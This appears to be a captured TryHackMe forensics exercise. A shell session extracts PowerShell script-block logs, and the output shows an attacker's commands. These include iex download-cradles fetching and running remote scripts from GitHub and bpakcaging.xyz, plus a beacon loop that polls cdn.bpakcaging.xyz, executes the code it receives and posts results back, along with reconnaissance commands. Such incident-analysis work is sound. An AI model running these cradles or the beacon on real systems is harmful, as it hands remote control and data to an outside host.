 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq | grep "ScriptBlockText" | grep -v "Set-StrictMode"
"ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/Po
werSharpBinaries/Invoke-Seatbelt.ps1');pwd",
"ScriptBlockText": "ps;pwd",
"ScriptBlockText": "cd j.westcott;pwd",
"ScriptBlockText": "cd Users;pwd",
"ScriptBlockText": "ls;pwd",
"ScriptBlockText": "cd C:\\;pwd",
"ScriptBlockText": "whoami;pwd",
"ScriptBlockText": "echo `r;pwd",
Seatbelt
Seatbelt is a C# project that performs a number of security oriented host-survey "safety checks" relevant from both
offensive and defensive security perspectives.
"ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsi
ng -Uri $p$s/8cce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Heade
rs @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t
=Invoke-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$
r) -join ' ')} sleep 0.8}\n",
"ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')",
"ScriptBlockText": ".\\sb.exe -group=all;pwd",